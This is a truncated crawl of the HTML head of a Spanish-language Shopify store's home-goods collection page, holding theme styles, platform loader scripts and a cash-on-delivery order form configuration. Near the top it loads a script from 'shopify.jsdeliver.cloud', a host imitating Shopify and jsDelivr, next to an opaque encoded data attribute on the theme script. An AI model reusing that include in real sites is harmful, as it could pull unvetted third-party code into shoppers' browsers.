

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mejorescomprasrd.com/collections/hogar
body_size: 46414
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://mejorescomprasrd.com/collections/hogar">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//mejorescomprasrd.com/cdn/shop/t/5/assets/main.js?v=21054179157073394981764105220" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//mejorescomprasrd.com/cdn/shop/t/5/assets/secondary.js?v=176493633728047177611764105220" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//mejorescomprasrd.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1707679875&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Hogar
 &ndash; Mejores RD</title>

    

    

<meta property="og:site_name" content="Mejores RD">
<meta property="og:url" content="https://mejorescomprasrd.com/collections/hogar">
<meta property="og:title" content="Hogar">
<meta property="og:type" content="website">
<meta property="og:description" content="Mejores RD"><meta property="og:image" content="http://mejorescomprasrd.com/cdn/shop/collections/professional-cleaning-staff-sanitizing-office-desk-with-sprays-wipes.jpg?v=1704809664">
  <meta property="og:image:secure_url" content="https://mejorescomprasrd.com/cdn/shop/collections/professional-cleaning-staff-sanitizing-office-desk-with-sprays-wipes.jpg?v=1704809664">
  <meta property="og:image:width" content="5824">
  <meta property="og:image:height" content="3264"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hogar">
<meta name="twitter:description" content="Mejores RD">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57394462756/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/hogar.atom" />
<link rel="alternate" type="application/json+oembed" href="https://mejorescomprasrd.com/collections/hogar.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-DO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b1e216b4090e0951d69e8228e45a1f85","betas":["rich-media-storefront-analytics"],"domain":"mejorescomprasrd.com","predictiveSearch":true,"shopId":57394462756,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "7a6d88.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"DOP","rate":"1.0"};
Shopify.country = "DO";
Shopify.theme = {"name":"shrine-pro-1-3-0","id":167492780068,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mejorescomprasrd.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//mejorescomprasrd.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//mejorescomprasrd.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//mejorescomprasrd.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//mejorescomprasrd.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//mejorescomprasrd.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//mejorescomprasrd.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/7a6d88.myshopify.com\/apps\/delivery\/delivery_coder.js?t=1717039065.8125\u0026n=413284090\u0026shop=7a6d88.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57394462756,"offset":-18000,"reqid":"f9642ae4-da6d-43fc-8556-2e76fa062918-1769179409","pageurl":"mejorescomprasrd.com\/collections\/hogar","u":"abaad38daef7","p":"collection","rtyp":"collection","rid":275980648484};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mejorescomprasrd.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mejorescomprasrd.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mejorescomprasrd.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//mejorescomprasrd.com/cdn/shop/t/5/compiled_assets/scripts.js?v=459"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mejorescomprasrd.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//mejorescomprasrd.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//mejorescomprasrd.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//mejorescomprasrd.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//mejorescomprasrd.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//mejorescomprasrd.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//mejorescomprasrd.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//mejorescomprasrd.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//mejorescomprasrd.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//mejorescomprasrd.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 4, 38, 78;
        --color-base-accent-1: 4, 38, 78;
        --color-base-accent-2: 4, 38, 78;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #04264e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(4, 38, 78, 1) 14%, rgba(4, 38, 78, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//mejorescomprasrd.com/cdn/shop/t/5/assets/base.css?v=5283702335686849421764105220" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//mejorescomprasrd.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//mejorescomprasrd.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//mejorescomprasrd.com/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821764105220"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->

  
    <script defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/COVERAGE-DO-EF.js"></script>
    <!-- BEGIN app snippet: coverage-scripts --><!-- END app snippet -->
  




  
    <script defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/COUNTRIES-DO.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/";
  
  var EASYSELL_CONFIG = {"active":true,"fields":[{"src":"https://cdn.shopify.com/s/files/1/0573/9446/2756/files/Mayka_5.webp?v=1737348086","type":"image","error":null,"image":"image","label":"Imagen","style":{"width":100,"justifyContent":"center"},"title":"Imagen","value":"image36","required":false,"placeholder":"Imagen"},{"size":"18","type":"title","style":{"color":"#000000","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"<p>Favor Ingresar tus datos para realizar el pedido</p>","value":"header","weight":"600","alignment":"center"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal","taxMessage":"Todos los impuestos incluidos"}},{"type":"title","image":"title","label":"Texto / HTML","style":{"color":"#000000","fontSize":16,"textAlign":"center","fontWeight":500},"title":"⚠️ Atención, Serás direccionado a whatsapp para que puedas confirmar tu pedido. ⚠️","value":"title82"},{"icon":"bi-person-circle","type":"text","error":null,"label":"Nombre","title":"Nombre","value":"first_name","prefix":null,"required":true,"enableIcon":true,"placeholder":"Nombre completo"},{"icon":"whatsapp","type":"text","error":null,"label":"Phone","title":"Celular/Whatsapp","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"WhatsApp"},{"type":"title","image":"title","label":"Texto / HTML","style":{"color":"#000000","fontSize":16,"textAlign":"center","fontWeight":500},"title":"☝️ A este # te enviaremos un Mensaje con la Guía de Envío ☝️","value":"title38"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Province (State)","title":"Provincia","value":"province","prefix":null,"required":true,"enableIcon":true,"placeholder":"Provincia","prepopulate":true},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Municipio","value":"city","prefix":null,"required":true,"enableIcon":true,"placeholder":"Ciudad/Municipio","prepopulate":true},{"type":"title","image":"title","label":"Texto / HTML","style":{"color":"#000000","fontSize":16,"textAlign":"center","fontWeight":500},"title":"👁️Si su Mununicipio no esta en lista☝️ es porque no tenemos cobertura👁️","value":"title57"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Direccion","value":"address","required":true,"enableIcon":true,"placeholder":"Calles exactas, Casa#"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address 2","title":"Sector","value":"address2","prefix":null,"required":true,"enableIcon":true,"placeholder":"Barrio o Residencial"},{"hide":true,"type":"checkbox","error":null,"image":"checkbox","label":"Elecciones múltiples","title":"💸 Promoción especial en pagos contra entrega: ✅ Abone $385 pesos hoy 💰 Reciba $500 de descuento (incluye su abono)","value":"checkbox94","options":["Sí, deseo aprovechar la promoción","No, prefiero pagar completo al recibir"],"required":true,"placeholder":"Elecciones múltiples"},{"hide":true,"icon":"credit-card","type":"button","color":"#fff","image":"checkout","label":"Botón de pago de Shopify","style":{"color":"#fff","fontSize":20,"background":"linear-gradient(90deg, #5957fa 0.00%,#fb4496 100.00%)","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":14,"boxShadowOpacity":1},"title":"PAGA CON TARJETA - {total}","value":"checkout","discount":{"type":"percentage","value":"10"},"subtitle":"10% de descuento + producto asegurado + envio con maxima prioridad + garantia extendida.","animation":"pulse","freeShipping":true,"backgroundColor":"#1878b9"},{"src":"https://cdn.shopify.com/s/files/1/0573/9446/2756/files/ChatGPT_Image_Dec_16_2025_04_18_35_PM_2405c4af-2fb3-46fd-8678-8ccb467a1735.png?v=1765920468","hide":true,"type":"image","error":null,"image":"image","label":"Imagen","style":{"width":100,"justifyContent":"center"},"title":"Imagen","value":"image3","required":false,"placeholder":"Imagen"},{"hide":true,"type":"title","image":"title","label":"Texto / HTML","title":"<p>PAGOS CONTRA ENTEGA👇se requiere un <strong data-start=\"306\" data-end=\"334\">abono inicial de $299.99</strong> 💵👉 El <strong data-start=\"473\" data-end=\"540\">restante lo pagas cómodamente al momento de recibir tu producto</strong>, sin riesgos.</p>","value":"title32"},{"hide":false,"type":"checkbox","error":null,"label":"El 